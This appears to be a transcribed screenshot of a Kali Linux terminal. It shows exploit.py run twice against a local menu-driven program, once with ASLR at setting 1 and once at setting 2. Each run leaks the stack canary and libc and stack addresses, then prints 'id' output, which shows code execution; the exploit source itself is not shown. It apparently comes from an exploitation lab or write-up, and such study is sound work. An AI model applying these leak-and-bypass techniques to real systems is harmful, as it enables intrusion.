 File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ echo 1 | sudo tee /proc/sys/kernel/randomize_va_space
1
┌──(kali㉿kali)-[~]
└─$ python3 exploit.py
Canary : 0×2939477d29057200
Libc relative address : 0×7fde49bd3d68
Stack relative address 0×7ffe66661228
Data:
1- Write
2- Read
3- Read full data
4- Exit
Choose: uid=1000(kali) gid=1000(kali) groups=1000(kali),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(
etdev),106(bluetooth),113(scanner),136(wireshark),137(kaboxer),138(vboxsf)
┌──(kali㉿kali)-[~]
└─$ echo 2 | sudo tee /proc/sys/kernel/randomize_va_space
2
┌──(kali㉿kali)-[~]
└─$ python3 exploit.py
Canary : 0×4e4a8e141c881300
Libc relative address : 0×7f27db9b6d68
Stack relative address : 0×7fff4e101418
Data:
1- Write
2- Read
3- Read full data
4- Exit
Choose: uid=1000(kali) gid=1000(kali) groups=1000(kali),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(
etdev),106(bluetooth),113(scanner),136(wireshark),137(kaboxer),138(vboxsf)
┌──(kali㉿kali)-[~]
└─$